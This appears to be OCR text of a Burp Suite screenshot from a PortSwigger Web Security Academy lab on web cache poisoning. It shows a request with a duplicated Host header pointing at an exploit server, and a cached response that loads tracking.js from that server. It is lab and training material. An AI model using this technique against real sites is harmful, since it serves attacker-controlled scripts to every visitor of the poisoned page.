 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
2 × ...
Send Cancel < ▾ > ▾ Target: https://0a2b00ba04a02f02c0f60e8e0
Request
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/1.1
2 Host: 0a2b00ba04a02f02c0f60e8e00b80048.web-security-academy.net
3 Host: exploit-0a4400bd04f32f3ec0790e1c01b9001f.web-security-academy.net
4 Cookie: _lab=
47%7cMCOCFQCV2749UgutmPG5BljLuYmEa1wb3wIUd0vsQPyaK1S%2bju3Q8RuRjfAwz8uZGD8tMtWdeXIvuTt9iVq2
G8D2hSsxhHtl%2fICmE7%2fKaN5L08Do1MZbwSvQa6DcnCxLbEJaq7vkH40kiHplEU4IxfYfy0TNi7fxLTCm%2f4dMm
LJp7FPd; session=JGmjsqU6Cm3MJEMV2yLRtDhOPZhtTmRY
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Referer: https://0a2b00ba04a02f02c0f60e8e00b80048.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Cache-Control: max-age=0
16 Te: trailers
17 Connection: close
18
19
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: max-age=30
4 Age: 3
5 X-Cache: hit
6 Connection: close
7 Content-Length: 10957
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <title>
&#87;&#101;&#98;&#32;&#99;&#97;&#99;&#104;&#101;&#32;&#112;&#111;&#105;&#115;&#111;&
#110;&#105;&#110;&#103;&#32;&#118;&#105;&#97;&#32;&#97;&#109;&#98;&#105;&#103;&#117;
&#111;&#117;&#115;&#32;&#114;&#101;&#113;&#117;&#101;&#115;&#116;&#115;
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="
//exploit-0a4400bd04f32f3ec0790e1c01b9001f.web-security-academy.net/resources/js/track
ing.js">
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=title-container>
24 <h2>
Web cache poisoning via ambiguous requests
</h2>
25 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a4400bd04f32f3ec0790e1c01b9001f.web-security-academy.net'>
Go to exploit server
</a>
26 <a class=link-back href='
https://portswigger.net/web-security/host-header/exploiting/lab-host-header-we
b-cache-poisoning-via-ambiguous-requests'>
27 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
28 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'